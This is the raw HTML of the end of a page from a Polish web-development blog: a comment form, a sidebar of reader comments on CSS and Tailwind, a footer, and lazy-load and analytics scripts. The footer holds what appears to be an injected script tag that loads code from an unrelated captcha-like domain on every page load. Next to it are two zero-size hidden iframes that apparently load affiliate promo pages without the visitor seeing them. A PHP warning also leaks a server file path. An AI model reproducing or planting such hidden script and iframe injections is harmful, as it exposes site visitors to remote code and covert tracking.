<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f4a5263117" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="81"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div></div></div><br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/single.php</b> on line <b>38</b><br /><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" defer type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/9c9f3e1e5fd540bd2760a17590c105eb.js?ver=105eb" id="akismet-frontend-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 05:28:41 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 05:28:41 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4b67b97ef0f2650aacdbc00c6ad3e0b3.css -->